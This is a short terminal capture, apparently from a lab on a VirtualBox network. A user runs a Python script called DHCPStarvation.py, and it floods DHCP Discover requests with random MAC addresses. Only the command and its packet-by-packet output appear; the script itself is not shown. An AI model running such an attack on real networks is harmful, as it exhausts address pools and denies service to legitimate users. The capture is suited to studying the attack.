 igris@Rurouni:~/Desktop$ sudo python3 DHCPStarvation.py -i vboxnet0 -c 252
[*] Starting DHCP STARVATION attack...
[+] Sent DHCP Discover with MAC 02:42:61:6f:48:cd (252)
[+] Sent DHCP Discover with MAC 02:53:5e:47:b5:ff (251)
[+] Sent DHCP Discover with MAC 02:06:ba:d3:89:9f (250)
[+] Sent DHCP Discover with MAC 02:17:f6:23:83:dd (249)
[+] Sent DHCP Discover with MAC 02:45:93:8f:90:84 (248)
[+] Sent DHCP Discover with MAC 02:1f:f9:51:0e:13 (247)
[+] Sent DHCP Discover with MAC 02:40:26:5d:87:63 (246)
[+] Sent DHCP Discover with MAC 02:1f:00:fe:ea:8c (245)
[+] Sent DHCP Discover with MAC 02:40:d2:00:2d:5e (244)
[+] Sent DHCP Discover with MAC 02:0e:8f:8c:a9:35 (243)
[+] Sent DHCP Discover with MAC 02:6b:bf:da:4b:9b (242)
[+] Sent DHCP Discover with MAC 02:4a:0f:ba:e7:d3 (241)
[+] Sent DHCP Discover with MAC 02:26:22:f9:ef:25 (240)
[+] Sent DHCP Discover with MAC 02:03:bf:05:89:1f (239)
[+] Sent DHCP Discover with MAC 02:3b:b1:9b:53:04 (238)
[+] Sent DHCP Discover with MAC 02:65:40:79:3c:38 (237)
[+] Sent DHCP Discover with MAC 02:0c:33:d3:36:19 (236)
[+] Sent DHCP Discover with MAC 02:18:18:e1:40:4d (235)
[+] Sent DHCP Discover with MAC 02:49:17:18:b5:ee (234)
[+] Sent DHCP Discover with MAC 02:5d:0d:f1:06:38 (233)
[+] Sent DHCP Discover with MAC 02:42:fb:4a:a7:d3 (232)
[+] Sent DHCP Discover with MAC 02:2e:36:bf:52:f1 (231)
[+] Sent DHCP Discover with MAC 02:26:cd:72:99:5c (230)
[+] Sent DHCP Discover with MAC 02:01:df:00:6e:e0 (229)
[+] Sent DHCP Discover with MAC 02:53:a5:93:aa:24 (228)
[+] Sent DHCP Discover with MAC 02:68:cf:e2:71:f2 (227)
[+] Sent DHCP Discover with MAC 02:05:8c:2f:43:e9 (226)